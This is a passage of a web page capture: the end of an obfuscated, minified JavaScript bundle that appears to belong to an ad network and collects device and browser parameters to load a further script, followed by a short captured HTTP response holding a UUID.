f2=f1;return{'dt':f2(0x350),'pd':f2(0x7d5),'di':MP,'ap':'','sr':Mv,'pp':MR,'md':'1','ui':Mw,'ti':Mb,'de':Md,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':MY,'ai':MV,'pc':Ml,'cr':MT,'cb':Mr,'si':'','dm':Mi,'pi':MJ,'bt':'','gt':Ms};}(Mp[f1(0x2b6)],0x0,My,MC,0x0,MB,Do(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[f1(0xb6d)](navigator[f1(0x7c7)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Ma[f1(0x829)],Ma[f1(0x8fb)],Ma[f1(0xec4)][f1(0xc91)]()[f1(0x2b2)](),Ma[f1(0x7a4)],D3['A'][f1(0xd54)](0xf,0x1e),0x0,Ma[f1(0x573)]&&f1(0x23f)==typeof Ma[f1(0x573)][0x0]&&f1(0x23f)==typeof Ma[f1(0x573)][0x1]?''[f1(0xa10)](Ma[f1(0x573)][0x0],'x')[f1(0xa10)](Ma[f1(0x573)][0x1]):'',Ma[f1(0x7a4)],0x0,MO||(null===(Mo=MI[f1(0xfe)][f1(0x9eb)]()[f1(0x98c)](f1(0x648)))||void 0x0===Mo?void 0x0:Mo[0x0])||'');return Mq;}(window,MU,Mz[f0(0x594)],Mz[f0(0x9b5)],Mn,MW),ML=((MI,Mp)=>{const f3=f0,My=new URL(f3(0x8bd));Object[f3(0xe92)](Mp)[f3(0xa42)](Ma=>{const f4=f3;let [MO,Mk]=Ma;Mk&&My[f4(0x9f9)][f4(0xefe)](MO,Mk);});const MC=MI[f3(0x7c2)][f3(0xf0f)](f3(0x2cf));return MC[f3(0x6d0)]=(0x0,D0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':My[f3(0x69d)],'endpoint':D1['A'][f3(0xe26)]}),MC[f3(0x5f2)](f3(0x2f7),f3(0x834)),MC;})(window,MH);document[f0(0xce5)][f0(0xdca)](ML);});}));}(M1,M8,M2[Rb(0x648)]),!0x1===(null===(M6=M8[Rb(0xbfa)])||void 0x0===M6?void 0x0:M6[Rb(0x2ac)])){const MU=M8[Rb(0xbfa)][Rb(0x9c1)]||[Rb(0xea4)];(0x0,Qb['je'])(MU);}M8[Rb(0xc9a)]||(0x0,Qb['lD'])(M8[Rb(0x469)]||[]),(0x0,Qb['N2'])(M8[Rb(0x469)]||[]),function(MG,MW,Mz){const f5=Rb,Mn=[],MH=Array[f5(0x531)](MG[f5(0x7c2)][f5(0xf1f)](f5(0x1da)));for(const ML of MH)try{const MI=ML[f5(0x832)];if(!MI)continue;if(!xu(MI))continue;xg(MI,MW,Mz,Mn);}catch(Mp){}}(M9,M1,MD);const Mx=xN(M9,M1,MD),MQ=0x3e8;let MM=0x0;function Mj(MG){const f6=Rb;if(document[f6(0xc17)])return MM=MG,requestAnimationFrame(Mj);MG-MM>=MQ&&(window[f6(0x560)]?window[f6(0x560)](Mx,{'timeout':0x78}):setTimeout(Mx,0x0),MM=MG),requestAnimationFrame(Mj);}requestAnimationFrame(Mj);}finally{Q5();}})(QF,QT,Qc,Qi);}catch(M1){D4['A'][Rk(0xcf4)](M1,Rk(0xaa1),M1[Rk(0xeb9)]);}}catch(M2){throw M2;}finally{Q5(),(0x0,Dn['H4'])();}})(QE);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
2a6bed6e-1867-4ae5-aed7-1946980a0b42